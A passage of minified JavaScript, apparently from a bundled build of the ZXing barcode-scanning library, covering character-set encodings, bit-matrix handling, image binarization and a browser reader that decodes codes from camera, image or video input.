E}}E.kind="FormatException",function(t){t[t.Cp437=0]="Cp437",t[t.ISO8859_1=1]="ISO8859_1",t[t.ISO8859_2=2]="ISO8859_2",t[t.ISO8859_3=3]="ISO8859_3",t[t.ISO8859_4=4]="ISO8859_4",t[t.ISO8859_5=5]="ISO8859_5",t[t.ISO8859_6=6]="ISO8859_6",t[t.ISO8859_7=7]="ISO8859_7",t[t.ISO8859_8=8]="ISO8859_8",t[t.ISO8859_9=9]="ISO8859_9",t[t.ISO8859_10=10]="ISO8859_10",t[t.ISO8859_11=11]="ISO8859_11",t[t.ISO8859_13=12]="ISO8859_13",t[t.ISO8859_14=13]="ISO8859_14",t[t.ISO8859_15=14]="ISO8859_15",t[t.ISO8859_16=15]="ISO8859_16",t[t.SJIS=16]="SJIS",t[t.Cp1250=17]="Cp1250",t[t.Cp1251=18]="Cp1251",t[t.Cp1252=19]="Cp1252",t[t.Cp1256=20]="Cp1256",t[t.UnicodeBigUnmarked=21]="UnicodeBigUnmarked",t[t.UTF8=22]="UTF8",t[t.ASCII=23]="ASCII",t[t.Big5=24]="Big5",t[t.GB18030=25]="GB18030",t[t.EUC_KR=26]="EUC_KR"}(w||(w={}));class m{constructor(t,e,r,...n){this.valueIdentifier=t,this.name=r,this.values="number"==typeof e?Int32Array.from([e]):e,this.otherEncodingNames=n,m.VALUE_IDENTIFIER_TO_ECI.set(t,this),m.NAME_TO_ECI.set(r,this);const i=this.values;for(let t=0,e=i.length;t!==e;t++){const e=i[t];m.VALUES_TO_ECI.set(e,this)}for(const t of n)m.NAME_TO_ECI.set(t,this)}getValueIdentifier(){return this.valueIdentifier}getName(){return this.name}getValue(){return this.values[0]}static getCharacterSetECIByValue(t){if(t<0||t>=900)throw new E("incorect value");const e=m.VALUES_TO_ECI.get(t);if(void 0===e)throw new E("incorect value");return e}static getCharacterSetECIByName(t){const e=m.NAME_TO_ECI.get(t);if(void 0===e)throw new E("incorect value");return e}equals(t){if(!(t instanceof m))return!1;const e=t;return this.getName()===e.getName()}}m.VALUE_IDENTIFIER_TO_ECI=new Map,m.VALUES_TO_ECI=new Map,m.NAME_TO_ECI=new Map,m.Cp437=new m(w.Cp437,Int32Array.from([0,2]),"Cp437"),m.ISO8859_1=new m(w.ISO8859_1,Int32Array.from([1,3]),"ISO-8859-1","ISO88591","ISO8859_1"),m.ISO8859_2=new m(w.ISO8859_2,4,"ISO-8859-2","ISO88592","ISO8859_2"),m.ISO8859_3=new m(w.ISO8859_3,5,"ISO-8859-3","ISO88593","ISO8859_3"),m.ISO8859_4=new m(w.ISO8859_4,6,"ISO-8859-4","ISO88594","ISO8859_4"),m.ISO8859_5=new m(w.ISO8859_5,7,"ISO-8859-5","ISO88595","ISO8859_5"),m.ISO8859_6=new m(w.ISO8859_6,8,"ISO-8859-6","ISO88596","ISO8859_6"),m.ISO8859_7=new m(w.ISO8859_7,9,"ISO-8859-7","ISO88597","ISO8859_7"),m.ISO8859_8=new m(w.ISO8859_8,10,"ISO-8859-8","ISO88598","ISO8859_8"),m.ISO8859_9=new m(w.ISO8859_9,11,"ISO-8859-9","ISO88599","ISO8859_9"),m.ISO8859_10=new m(w.ISO8859_10,12,"ISO-8859-10","ISO885910","ISO8859_10"),m.ISO8859_11=new m(w.ISO8859_11,13,"ISO-8859-11","ISO885911","ISO8859_11"),m.ISO8859_13=new m(w.ISO8859_13,15,"ISO-8859-13","ISO885913","ISO8859_13"),m.ISO8859_14=new m(w.ISO8859_14,16,"ISO-8859-14","ISO885914","ISO8859_14"),m.ISO8859_15=new m(w.ISO8859_15,17,"ISO-8859-15","ISO885915","ISO8859_15"),m.ISO8859_16=new m(w.ISO8859_16,18,"ISO-8859-16","ISO885916","ISO8859_16"),m.SJIS=new m(w.SJIS,20,"SJIS","Shift_JIS"),m.Cp1250=new m(w.Cp1250,21,"Cp1250","windows-1250"),m.Cp1251=new m(w.Cp1251,22,"Cp1251","windows-1251"),m.Cp1252=new m(w.Cp1252,23,"Cp1252","windows-1252"),m.Cp1256=new m(w.Cp1256,24,"Cp1256","windows-1256"),m.UnicodeBigUnmarked=new m(w.UnicodeBigUnmarked,25,"UnicodeBigUnmarked","UTF-16BE","UnicodeBig"),m.UTF8=new m(w.UTF8,26,"UTF8","UTF-8"),m.ASCII=new m(w.ASCII,Int32Array.from([27,170]),"ASCII","US-ASCII"),m.Big5=new m(w.Big5,28,"Big5"),m.GB18030=new m(w.GB18030,29,"GB18030","GB2312","EUC_CN","GBK"),m.EUC_KR=new m(w.EUC_KR,30,"EUC_KR","EUC-KR");class p extends o{}p.kind="UnsupportedOperationException";class S{static decode(t,e){const r=this.encodingName(e);return this.customDecoder?this.customDecoder(t,r):"undefined"==typeof TextDecoder||this.shouldDecodeOnFallback(r)?this.decodeFallback(t,r):new TextDecoder(r).decode(t)}static shouldDecodeOnFallback(t){return!S.isBrowser()&&"ISO-8859-1"===t}static encode(t,e){const r=this.encodingName(e);return this.customEncoder?this.customEncoder(t,r):"undefined"==typeof TextEncoder?this.encodeFallback(t):(new TextEncoder).encode(t)}static isBrowser(){return"undefined"!=typeof window&&"[object Window]"==={}.toString.call(window)}static encodingName(t){return"string"==typeof t?t:t.getName()}static encodingCharacterSet(t){return t instanceof m?t:m.getCharacterSetECIByName(t)}static decodeFallback(t,e){const r=this.encodingCharacterSet(e);if(S.isDecodeFallbackSupported(r)){let e="";for(let r=0,n=t.length;r<n;r++){let n=t[r].toString(16);n.length<2&&(n="0"+n),e+="%"+n}return decodeURIComponent(e)}if(r.equals(m.UnicodeBigUnmarked))return String.fromCharCode.apply(null,new Uint16Array(t.buffer));throw new p(`Encoding ${this.encodingName(e)} not supported by fallback.`)}static isDecodeFallbackSupported(t){return t.equals(m.UTF8)||t.equals(m.ISO8859_1)||t.equals(m.ASCII)}static encodeFallback(t){const e=btoa(unescape(encodeURIComponent(t))).split(""),r=[];for(let t=0;t<e.length;t++)r.push(e[t].charCodeAt(0));return new Uint8Array(r)}}class R{static castAsNonUtf8Char(t,e=null){const r=e?e.getName():this.ISO88591;return S.decode(new Uint8Array([t]),r)}static guessEncoding(t,e){if(null!=e&&void 0!==e.get(f.CHARACTER_SET))return e.get(f.CHARACTER_SET).toString();const r=t.length;let n=!0,i=!0,o=!0,s=0,a=0,A=0,l=0,c=0,h=0,g=0,d=0,u=0,C=0,I=0;const w=t.length>3&&239===t[0]&&187===t[1]&&191===t[2];for(let e=0;e<r&&(n||i||o);e++){const r=255&t[e];o&&(s>0?0==(128&r)?o=!1:s--:0!=(128&r)&&(0==(64&r)?o=!1:(s++,0==(32&r)?a++:(s++,0==(16&r)?A++:(s++,0==(8&r)?l++:o=!1))))),n&&(r>127&&r<160?n=!1:r>159&&(r<192||215===r||247===r)&&I++),i&&(c>0?r<64||127===r||r>252?i=!1:c--:128===r||160===r||r>239?i=!1:r>160&&r<224?(h++,d=0,g++,g>u&&(u=g)):r>127?(c++,g=0,d++,d>C&&(C=d)):(g=0,d=0))}return o&&s>0&&(o=!1),i&&c>0&&(i=!1),o&&(w||a+A+l>0)?R.UTF8:i&&(R.ASSUME_SHIFT_JIS||u>=3||C>=3)?R.SHIFT_JIS:n&&i?2===u&&2===h||10*I>=r?R.SHIFT_JIS:R.ISO88591:n?R.ISO88591:i?R.SHIFT_JIS:o?R.UTF8:R.PLATFORM_DEFAULT_ENCODING}static format(t,...e){let r=-1;return t.replace(/%(-)?(0?[0-9]+)?([.][0-9]+)?([#][0-9]+)?([scfpexd%])/g,(function(t,n,i,o,s,a){if("%%"===t)return"%";if(void 0===e[++r])return;t=o?parseInt(o.substr(1)):void 0;let A,l=s?parseInt(s.substr(1)):void 0;switch(a){case"s":A=e[r];break;case"c":A=e[r][0];break;case"f":A=parseFloat(e[r]).toFixed(t);break;case"p":A=parseFloat(e[r]).toPrecision(t);break;case"e":A=parseFloat(e[r]).toExponential(t);break;case"x":A=parseInt(e[r]).toString(l||16);break;case"d":A=parseFloat(parseInt(e[r],l||10).toPrecision(t)).toFixed(0)}A="object"==typeof A?JSON.stringify(A):(+A).toString(l);let c=parseInt(i),h=i&&i[0]+""=="0"?"0":" ";for(;A.length<c;)A=void 0!==n?A+h:h+A;return A}))}static getBytes(t,e){return S.encode(t,e)}static getCharCode(t,e=0){return t.charCodeAt(e)}static getCharAt(t){return String.fromCharCode(t)}}R.SHIFT_JIS=m.SJIS.getName(),R.GB2312="GB2312",R.ISO88591=m.ISO8859_1.getName(),R.EUC_JP="EUC_JP",R.UTF8=m.UTF8.getName(),R.PLATFORM_DEFAULT_ENCODING=R.UTF8,R.ASSUME_SHIFT_JIS=!1;class D{constructor(t=""){this.value=t}enableDecoding(t){return this.encoding=t,this}append(t){return"string"==typeof t?this.value+=t.toString():this.encoding?this.value+=R.castAsNonUtf8Char(t,this.encoding):this.value+=String.fromCharCode(t),this}appendChars(t,e,r){for(let n=e;e<e+r;n++)this.append(t[n]);return this}length(){return this.value.length}charAt(t){return this.value.charAt(t)}deleteCharAt(t){this.value=this.value.substr(0,t)+this.value.substring(t+1)}setCharAt(t,e){this.value=this.value.substr(0,t)+e+this.value.substr(t+1)}substring(t,e){return this.value.substring(t,e)}setLengthToZero(){this.value=""}toString(){return this.value}insert(t,e){this.value=this.value.substr(0,t)+e+this.value.substr(t+e.length)}}class B{constructor(t,e,r,n){if(this.width=t,this.height=e,this.rowSize=r,this.bits=n,null==e&&(e=t),this.height=e,t<1||e<1)throw new a("Both dimensions must be greater than 0");null==r&&(r=Math.floor((t+31)/32)),this.rowSize=r,null==n&&(this.bits=new Int32Array(this.rowSize*this.height))}static parseFromBooleanArray(t){const e=t.length,r=t[0].length,n=new B(r,e);for(let i=0;i<e;i++){const e=t[i];for(let t=0;t<r;t++)e[t]&&n.set(t,i)}return n}static parseFromString(t,e,r){if(null===t)throw new a("stringRepresentation cannot be null");const n=new Array(t.length);let i=0,o=0,s=-1,A=0,l=0;for(;l<t.length;)if("\n"===t.charAt(l)||"\r"===t.charAt(l)){if(i>o){if(-1===s)s=i-o;else if(i-o!==s)throw new a("row lengths do not match");o=i,A++}l++}else if(t.substring(l,l+e.length)===e)l+=e.length,n[i]=!0,i++;else{if(t.substring(l,l+r.length)!==r)throw new a("illegal character encountered: "+t.substring(l));l+=r.length,n[i]=!1,i++}if(i>o){if(-1===s)s=i-o;else if(i-o!==s)throw new a("row lengths do not match");A++}const c=new B(s,A);for(let t=0;t<i;t++)n[t]&&c.set(Math.floor(t%s),Math.floor(t/s));return c}get(t,e){const r=e*this.rowSize+Math.floor(t/32);return 0!=(this.bits[r]>>>(31&t)&1)}set(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]|=1<<(31&t)&4294967295}unset(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]&=~(1<<(31&t)&4294967295)}flip(t,e){const r=e*this.rowSize+Math.floor(t/32);this.bits[r]^=1<<(31&t)&4294967295}xor(t){if(this.width!==t.getWidth()||this.height!==t.getHeight()||this.rowSize!==t.getRowSize())throw new a("input matrix dimensions do not match");const e=new I(Math.floor(this.width/32)+1),r=this.rowSize,n=this.bits;for(let i=0,o=this.height;i<o;i++){const o=i*r,s=t.getRow(i,e).getBitArray();for(let t=0;t<r;t++)n[o+t]^=s[t]}}clear(){const t=this.bits,e=t.length;for(let r=0;r<e;r++)t[r]=0}setRegion(t,e,r,n){if(e<0||t<0)throw new a("Left and top must be nonnegative");if(n<1||r<1)throw new a("Height and width must be at least 1");const i=t+r,o=e+n;if(o>this.height||i>this.width)throw new a("The region must fit inside the matrix");const s=this.rowSize,A=this.bits;for(let r=e;r<o;r++){const e=r*s;for(let r=t;r<i;r++)A[e+Math.floor(r/32)]|=1<<(31&r)&4294967295}}getRow(t,e){null==e||e.getSize()<this.width?e=new I(this.width):e.clear();const r=this.rowSize,n=this.bits,i=t*r;for(let t=0;t<r;t++)e.setBulk(32*t,n[i+t]);return e}setRow(t,e){h.arraycopy(e.getBitArray(),0,this.bits,t*this.rowSize,this.rowSize)}rotate180(){const t=this.getWidth(),e=this.getHeight();let r=new I(t),n=new I(t);for(let t=0,i=Math.floor((e+1)/2);t<i;t++)r=this.getRow(t,r),n=this.getRow(e-1-t,n),r.reverse(),n.reverse(),this.setRow(t,n),this.setRow(e-1-t,r)}getEnclosingRectangle(){const t=this.width,e=this.height,r=this.rowSize,n=this.bits;let i=t,o=e,s=-1,a=-1;for(let t=0;t<e;t++)for(let e=0;e<r;e++){const A=n[t*r+e];if(0!==A){if(t<o&&(o=t),t>a&&(a=t),32*e<i){let t=0;for(;0==(A<<31-t&4294967295);)t++;32*e+t<i&&(i=32*e+t)}if(32*e+31>s){let t=31;for(;A>>>t==0;)t--;32*e+t>s&&(s=32*e+t)}}}return s<i||a<o?null:Int32Array.from([i,o,s-i+1,a-o+1])}getTopLeftOnBit(){const t=this.rowSize,e=this.bits;let r=0;for(;r<e.length&&0===e[r];)r++;if(r===e.length)return null;const n=r/t;let i=r%t*32;const o=e[r];let s=0;for(;0==(o<<31-s&4294967295);)s++;return i+=s,Int32Array.from([i,n])}getBottomRightOnBit(){const t=this.rowSize,e=this.bits;let r=e.length-1;for(;r>=0&&0===e[r];)r--;if(r<0)return null;const n=Math.floor(r/t);let i=32*Math.floor(r%t);const o=e[r];let s=31;for(;o>>>s==0;)s--;return i+=s,Int32Array.from([i,n])}getWidth(){return this.width}getHeight(){return this.height}getRowSize(){return this.rowSize}equals(t){if(!(t instanceof B))return!1;const e=t;return this.width===e.width&&this.height===e.height&&this.rowSize===e.rowSize&&u.equals(this.bits,e.bits)}hashCode(){let t=this.width;return t=31*t+this.width,t=31*t+this.height,t=31*t+this.rowSize,t=31*t+u.hashCode(this.bits),t}toString(t="X ",e="  ",r="\n"){return this.buildToString(t,e,r)}buildToString(t,e,r){let n=new D;for(let i=0,o=this.height;i<o;i++){for(let r=0,o=this.width;r<o;r++)n.append(this.get(r,i)?t:e);n.append(r)}return n.toString()}clone(){return new B(this.width,this.height,this.rowSize,this.bits.slice())}}class M extends o{static getNotFoundInstance(){return new M}}M.kind="NotFoundException";class T extends c{constructor(t){super(t),this.luminances=T.EMPTY,this.buckets=new Int32Array(T.LUMINANCE_BUCKETS)}getBlackRow(t,e){const r=this.getLuminanceSource(),n=r.getWidth();null==e||e.getSize()<n?e=new I(n):e.clear(),this.initArrays(n);const i=r.getRow(t,this.luminances),o=this.buckets;for(let t=0;t<n;t++)o[(255&i[t])>>T.LUMINANCE_SHIFT]++;const s=T.estimateBlackPoint(o);if(n<3)for(let t=0;t<n;t++)(255&i[t])<s&&e.set(t);else{let t=255&i[0],r=255&i[1];for(let o=1;o<n-1;o++){const n=255&i[o+1];(4*r-t-n)/2<s&&e.set(o),t=r,r=n}}return e}getBlackMatrix(){const t=this.getLuminanceSource(),e=t.getWidth(),r=t.getHeight(),n=new B(e,r);this.initArrays(e);const i=this.buckets;for(let n=1;n<5;n++){const o=Math.floor(r*n/5),s=t.getRow(o,this.luminances),a=Math.floor(4*e/5);for(let t=Math.floor(e/5);t<a;t++)i[(255&s[t])>>T.LUMINANCE_SHIFT]++}const o=T.estimateBlackPoint(i),s=t.getMatrix();for(let t=0;t<r;t++){const r=t*e;for(let i=0;i<e;i++)(255&s[r+i])<o&&n.set(i,t)}return n}createBinarizer(t){return new T(t)}initArrays(t){this.luminances.length<t&&(this.luminances=new Uint8ClampedArray(t));const e=this.buckets;for(let t=0;t<T.LUMINANCE_BUCKETS;t++)e[t]=0}static estimateBlackPoint(t){const e=t.length;let r=0,n=0,i=0;for(let o=0;o<e;o++)t[o]>i&&(n=o,i=t[o]),t[o]>r&&(r=t[o]);let o=0,s=0;for(let r=0;r<e;r++){const e=r-n,i=t[r]*e*e;i>s&&(o=r,s=i)}if(n>o){const t=n;n=o,o=t}if(o-n<=e/16)throw new M;let a=o-1,A=-1;for(let e=o-1;e>n;e--){const i=e-n,s=i*i*(o-e)*(r-t[e]);s>A&&(a=e,A=s)}return a<<T.LUMINANCE_SHIFT}}T.LUMINANCE_BITS=5,T.LUMINANCE_SHIFT=8-T.LUMINANCE_BITS,T.LUMINANCE_BUCKETS=1<<T.LUMINANCE_BITS,T.EMPTY=Uint8ClampedArray.from([0]);class N extends T{constructor(t){super(t),this.matrix=null}getBlackMatrix(){if(null!==this.matrix)return this.matrix;const t=this.getLuminanceSource(),e=t.getWidth(),r=t.getHeight();if(e>=N.MINIMUM_DIMENSION&&r>=N.MINIMUM_DIMENSION){const n=t.getMatrix();let i=e>>N.BLOCK_SIZE_POWER;0!=(e&N.BLOCK_SIZE_MASK)&&i++;let o=r>>N.BLOCK_SIZE_POWER;0!=(r&N.BLOCK_SIZE_MASK)&&o++;const s=N.calculateBlackPoints(n,i,o,e,r),a=new B(e,r);N.calculateThresholdForBlock(n,i,o,e,r,s,a),this.matrix=a}else this.matrix=super.getBlackMatrix();return this.matrix}createBinarizer(t){return new N(t)}static calculateThresholdForBlock(t,e,r,n,i,o,s){const a=i-N.BLOCK_SIZE,A=n-N.BLOCK_SIZE;for(let i=0;i<r;i++){let l=i<<N.BLOCK_SIZE_POWER;l>a&&(l=a);const c=N.cap(i,2,r-3);for(let r=0;r<e;r++){let i=r<<N.BLOCK_SIZE_POWER;i>A&&(i=A);const a=N.cap(r,2,e-3);let h=0;for(let t=-2;t<=2;t++){const e=o[c+t];h+=e[a-2]+e[a-1]+e[a]+e[a+1]+e[a+2]}const g=h/25;N.thresholdBlock(t,i,l,g,n,s)}}}static cap(t,e,r){return t<e?e:t>r?r:t}static thresholdBlock(t,e,r,n,i,o){for(let s=0,a=r*i+e;s<N.BLOCK_SIZE;s++,a+=i)for(let i=0;i<N.BLOCK_SIZE;i++)(255&t[a+i])<=n&&o.set(e+i,r+s)}static calculateBlackPoints(t,e,r,n,i){const o=i-N.BLOCK_SIZE,s=n-N.BLOCK_SIZE,a=new Array(r);for(let i=0;i<r;i++){a[i]=new Int32Array(e);let r=i<<N.BLOCK_SIZE_POWER;r>o&&(r=o);for(let o=0;o<e;o++){let e=o<<N.BLOCK_SIZE_POWER;e>s&&(e=s);let A=0,l=255,c=0;for(let i=0,o=r*n+e;i<N.BLOCK_SIZE;i++,o+=n){for(let e=0;e<N.BLOCK_SIZE;e++){const r=255&t[o+e];A+=r,r<l&&(l=r),r>c&&(c=r)}if(c-l>N.MIN_DYNAMIC_RANGE)for(i++,o+=n;i<N.BLOCK_SIZE;i++,o+=n)for(let e=0;e<N.BLOCK_SIZE;e++)A+=255&t[o+e]}let h=A>>2*N.BLOCK_SIZE_POWER;if(c-l<=N.MIN_DYNAMIC_RANGE&&(h=l/2,i>0&&o>0)){const t=(a[i-1][o]+2*a[i][o-1]+a[i-1][o-1])/4;l<t&&(h=t)}a[i][o]=h}}return a}}N.BLOCK_SIZE_POWER=3,N.BLOCK_SIZE=1<<N.BLOCK_SIZE_POWER,N.BLOCK_SIZE_MASK=N.BLOCK_SIZE-1,N.MINIMUM_DIMENSION=5*N.BLOCK_SIZE,N.MIN_DYNAMIC_RANGE=24;class _{constructor(t,e){this.width=t,this.height=e}getWidth(){return this.width}getHeight(){return this.height}isCropSupported(){return!1}crop(t,e,r,n){throw new p("This luminance source does not support cropping.")}isRotateSupported(){return!1}rotateCounterClockwise(){throw new p("This luminance source does not support rotation by 90 degrees.")}rotateCounterClockwise45(){throw new p("This luminance source does not support rotation by 45 degrees.")}toString(){const t=new Uint8ClampedArray(this.width);let e=new D;for(let r=0;r<this.height;r++){const n=this.getRow(r,t);for(let t=0;t<this.width;t++){const r=255&n[t];let i;i=r<64?"#":r<128?"+":r<192?".":" ",e.append(i)}e.append("\n")}return e.toString()}}class y extends _{constructor(t){super(t.getWidth(),t.getHeight()),this.delegate=t}getRow(t,e){const r=this.delegate.getRow(t,e),n=this.getWidth();for(let t=0;t<n;t++)r[t]=255-(255&r[t]);return r}getMatrix(){const t=this.delegate.getMatrix(),e=this.getWidth()*this.getHeight(),r=new Uint8ClampedArray(e);for(let n=0;n<e;n++)r[n]=255-(255&t[n]);return r}isCropSupported(){return this.delegate.isCropSupported()}crop(t,e,r,n){return new y(this.delegate.crop(t,e,r,n))}isRotateSupported(){return this.delegate.isRotateSupported()}invert(){return this.delegate}rotateCounterClockwise(){return new y(this.delegate.rotateCounterClockwise())}rotateCounterClockwise45(){return new y(this.delegate.rotateCounterClockwise45())}}class O extends _{constructor(t){super(t.width,t.height),this.canvas=t,this.tempCanvasElement=null,this.buffer=O.makeBufferFromCanvasImageData(t)}static makeBufferFromCanvasImageData(t){const e=t.getContext("2d").getImageData(0,0,t.width,t.height);return O.toGrayscaleBuffer(e.data,t.width,t.height)}static toGrayscaleBuffer(t,e,r){const n=new Uint8ClampedArray(e*r);for(let e=0,r=0,i=t.length;e<i;e+=4,r++){let i;i=0===t[e+3]?255:306*t[e]+601*t[e+1]+117*t[e+2]+512>>10,n[r]=i}return n}getRow(t,e){if(t<0||t>=this.getHeight())throw new a("Requested row is outside the image: "+t);const r=this.getWidth(),n=t*r;return null===e?e=this.buffer.slice(n,n+r):(e.length<r&&(e=new Uint8ClampedArray(r)),e.set(this.buffer.slice(n,n+r))),e}getMatrix(){return this.buffer}isCropSupported(){return!0}crop(t,e,r,n){return super.crop(t,e,r,n),this}isRotateSupported(){return!0}rotateCounterClockwise(){return this.rotate(-90),this}rotateCounterClockwise45(){return this.rotate(-45),this}getTempCanvasElement(){if(null===this.tempCanvasElement){const t=this.canvas.ownerDocument.createElement("canvas");t.width=this.canvas.width,t.height=this.canvas.height,this.tempCanvasElement=t}return this.tempCanvasElement}rotate(t){const e=this.getTempCanvasElement(),r=e.getContext("2d"),n=t*O.DEGREE_TO_RADIANS,i=this.canvas.width,o=this.canvas.height,s=Math.ceil(Math.abs(Math.cos(n))*i+Math.abs(Math.sin(n))*o),a=Math.ceil(Math.abs(Math.sin(n))*i+Math.abs(Math.cos(n))*o);return e.width=s,e.height=a,r.translate(s/2,a/2),r.rotate(n),r.drawImage(this.canvas,i/-2,o/-2),this.buffer=O.makeBufferFromCanvasImageData(e),this}invert(){return new y(this)}}O.DEGREE_TO_RADIANS=Math.PI/180;class b{constructor(t,e,r){this.deviceId=t,this.label=e,this.kind="videoinput",this.groupId=r||void 0}toJSON(){return{kind:this.kind,groupId:this.groupId,deviceId:this.deviceId,label:this.label}}}var F,P=(globalThis||r.g||self||window?(globalThis||r.g||self||window||void 0).__awaiter:void 0)||function(t,e,r,n){return new(r||(r=Promise))((function(i,o){function s(t){try{A(n.next(t))}catch(t){o(t)}}function a(t){try{A(n.throw(t))}catch(t){o(t)}}function A(t){var e;t.done?i(t.value):(e=t.value,e instanceof r?e:new r((function(t){t(e)}))).then(s,a)}A((n=n.apply(t,e||[])).next())}))};class k{constructor(t,e=500,r){this.reader=t,this.timeBetweenScansMillis=e,this._hints=r,this._stopContinuousDecode=!1,this._stopAsyncDecode=!1,this._timeBetweenDecodingAttempts=0}get hasNavigator(){return"undefined"!=typeof navigator}get isMediaDevicesSuported(){return this.hasNavigator&&!!navigator.mediaDevices}get canEnumerateDevices(){return!(!this.isMediaDevicesSuported||!navigator.mediaDevices.enumerateDevices)}get timeBetweenDecodingAttempts(){return this._timeBetweenDecodingAttempts}set timeBetweenDecodingAttempts(t){this._timeBetweenDecodingAttempts=t<0?0:t}set hints(t){this._hints=t||null}get hints(){return this._hints}listVideoInputDevices(){return P(this,void 0,void 0,(function*(){if(!this.hasNavigator)throw new Error("Can't enumerate devices, navigator is not present.");if(!this.canEnumerateDevices)throw new Error("Can't enumerate devices, method not supported.");const t=yield navigator.mediaDevices.enumerateDevices(),e=[];for(const r of t){const t="video"===r.kind?"videoinput":r.kind;if("videoinput"!==t)continue;const n={deviceId:r.deviceId||r.id,label:r.label||`Video device ${e.length+1}`,kind:t,groupId:r.groupId};e.push(n)}return e}))}getVideoInputDevices(){return P(this,void 0,void 0,(function*(){return(yield this.listVideoInputDevices()).map((t=>new b(t.deviceId,t.label)))}))}findDeviceById(t){return P(this,void 0,void 0,(function*(){const e=yield this.listVideoInputDevices();return e?e.find((e=>e.deviceId===t)):null}))}decodeFromInputVideoDevice(t,e){return P(this,void 0,void 0,(function*(){return yield this.decodeOnceFromVideoDevice(t,e)}))}decodeOnceFromVideoDevice(t,e){return P(this,void 0,void 0,(function*(){let r;this.reset(),r=t?{deviceId:{exact:t}}:{facingMode:"environment"};const n={video:r};return yield this.decodeOnceFromConstraints(n,e)}))}decodeOnceFromConstraints(t,e){return P(this,void 0,void 0,(function*(){const r=yield navigator.mediaDevices.getUserMedia(t);return yield this.decodeOnceFromStream(r,e)}))}decodeOnceFromStream(t,e){return P(this,void 0,void 0,(function*(){this.reset();const r=yield this.attachStreamToVideo(t,e);return yield this.decodeOnce(r)}))}decodeFromInputVideoDeviceContinuously(t,e,r){return P(this,void 0,void 0,(function*(){return yield this.decodeFromVideoDevice(t,e,r)}))}decodeFromVideoDevice(t,e,r){return P(this,void 0,void 0,(function*(){let n;n=t?{deviceId:{exact:t}}:{facingMode:"environment"};const i={video:n};return yield this.decodeFromConstraints(i,e,r)}))}decodeFromConstraints(t,e,r){return P(this,void 0,void 0,(function*(){const n=yield navigator.mediaDevices.getUserMedia(t);return yield this.decodeFromStream(n,e,r)}))}decodeFromStream(t,e,r){return P(this,void 0,void 0,(function*(){this.reset();const n=yield this.attachStreamToVideo(t,e);return yield this.decodeContinuously(n,r)}))}stopAsyncDecode(){this._stopAsyncDecode=!0}stopContinuousDecode(){this._stopContinuousDecode=!0}attachStreamToVideo(t,e){return P(this,void 0,void 0,(function*(){const r=this.prepareVideoElement(e);return this.addVideoSource(r,t),this.videoElement=r,this.stream=t,yield this.playVideoOnLoadAsync(r),r}))}playVideoOnLoadAsync(t){return new Promise(((e,r)=>this.playVideoOnLoad(t,(()=>e()))))}playVideoOnLoad(t,e){this.videoEndedListener=()=>this.stopStreams(),this.videoCanPlayListener=()=>this.tryPlayVideo(t),t.addEventListener("ended",this.videoEndedListener),t.addEventListener("canplay",this.videoCanPlayListener),t.addEventListener("playing",e),this.tryPlayVideo(t)}isVideoPlaying(t){return t.currentTime>0&&!t.paused&&!t.ended&&t.readyState>2}tryPlayVideo(t){return P(this,void 0,void 0,(function*(){if(this.isVideoPlaying(t))console.warn("Trying to play video that is already playing.");else try{yield t.play()}catch(t){console.warn("It was not possible to play the video.")}}))}getMediaElement(t,e){const r=document.getElementById(t);if(!r)throw new s(`element with id '${t}' not found`);if(r.nodeName.toLowerCase()!==e.toLowerCase())throw new s(`element with id '${t}' must be an ${e} element`);return r}decodeFromImage(t,e){if(!t&&!e)throw new s("either imageElement with a src set or an url must be provided");return e&&!t?this.decodeFromImageUrl(e):this.decodeFromImageElement(t)}decodeFromVideo(t,e){if(!t&&!e)throw new s("Either an element with a src set or an URL must be provided");return e&&!t?this.decodeFromVideoUrl(e):this.decodeFromVideoElement(t)}decodeFromVideoContinuously(t,e,r){if(void 0===t&&void 0===e)throw new s("Either an element with a src set or an URL must be provided");return e&&!t?this.decodeFromVideoUrlContinuously(e,r):this.decodeFromVideoElementContinuously(t,r)}decodeFromImageElement(t){if(!t)throw new s("An image element must be provided.");this.reset();const e=this.prepareImageElement(t);let r;return this.imageElement=e,r=this.isImageLoaded(e)?this.decodeOnce(e,!1,!0):this._decodeOnLoadImage(e),r}decodeFromVideoElement(t){const e=this._decodeFromVideoElementSetup(t);return this._decodeOnLoadVideo(e)}decodeFromVideoElementContinuously(t,e){const r=this._decodeFromVideoElementSetup(t);return this._decodeOnLoadVideoContinuously(r,e)}_decodeFromVideoElementSetup(t){if(!t)throw new s("A video element must be provided.");this.reset();const e=this.prepareVideoElement(t);return this.videoElement=e,e}decodeFromImageUrl(t){if(!t)throw new s("An URL must be provided.");this.reset();const e=this.prepareImageElement();this.imageElement=e;const r=this._decodeOnLoadImage(e);return e.src=t,r}decodeFromVideoUrl(t){if(!t)throw new s("An URL must be provided.");this.reset();const e=this.prepareVideoElement(),r=this.decodeFromVideoElement(e);return e.src=t,r}decodeFromVideoUrlContinuously(t,e){if(!t)throw new s("An URL must be provided.");this.reset();const r=this.prepareVideoElement(),n=this.decodeFromVideoElementContinuously(r,e);return r.src=t,n}_decodeOnLoadImage(t){return new Promise(((e,r)=>{this.imageLoadedListener=()=>this.decodeOnce(t,!1,!0).then(e,r),t.addEventListener("load",this.imageLoadedListener)}))}_decodeOnLoadVideo(t){return P(this,void 0,void 0,(function*(){return yield this.playVideoOnLoadAsync(t),yield this.decodeOnce(t)}))}_decodeOnLoadVideoContinuously(t,e){return P(this,void 0,void 0,(function*(){yield this.playVideoOnLoadAsync(t),this.decodeContinuously(t,e)}))}isImageLoaded(t){return!!t.complete&&0!==t.naturalWidth}prepareImageElement(t){let e;return void 0===t&&(e=document.createElement("img"),e.width=200,e.height=200),"string"==typeof t&&(e=this.getMediaElement(t,"img")),t instanceof HTMLImageElement&&(e=t),e}prepareVideoElement(t){let e;return t||"undefined"==typeof document||(e=document.createElement("video"),e.width=200,e.height=200),"string"==typeof t&&(e=this.getMediaElement(t,"video")),t instanceof HTMLVideoElement&&(e=t),e.setAttribute("autoplay","true"),e.setAttribute("muted","true"),e.setAttribute("playsinline","true"),e}decodeOnce(t,e=!0,r=!0){this._stopAsyncDecode=!1;const n=(i,o)=>{if(this._stopAsyncDecode)return o(new M("Video stream has ended before any code could be detected.")),void(this._stopAsyncDecode=void 0);try{i(this.decode(t))}catch(t){const s=(t instanceof l||t instanceof E)&&r;if(e&&t instanceof M||s)return setTimeout(n,this._timeBetweenDecodingAttempts,i,o);o(t)}};return new Promise(((t,e)=>n(t,e)))}decodeContinuously(t,e){this._stopContinuousDecode=!1;const r=()=>{if(this._stopContinuousDecode)this._stopContinuousDecode=void 0;else try{const 